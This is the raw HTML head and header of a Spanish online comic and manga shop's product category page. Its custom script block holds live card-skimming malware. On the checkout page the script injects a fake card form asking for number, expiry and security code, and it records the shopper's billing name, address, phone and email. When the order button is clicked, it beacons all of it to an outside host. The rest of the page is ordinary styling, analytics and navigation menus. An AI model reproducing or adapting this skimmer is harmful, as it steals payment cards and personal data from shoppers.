<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="Arte9Manga - Ivrea archivos | Página 8 de 21 | Arte9"/>
<meta property="og:description" content="Seinen
"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="Arte9Manga - Ivrea archivos | Página 8 de 21 | Arte9" />
<meta name="twitter:description" content="Seinen
" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" />
<meta name="description" content="Seinen
" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="archive paged tax-product_cat term-mangaivrea term-50 custom-background wp-embed-responsive paged-8 theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
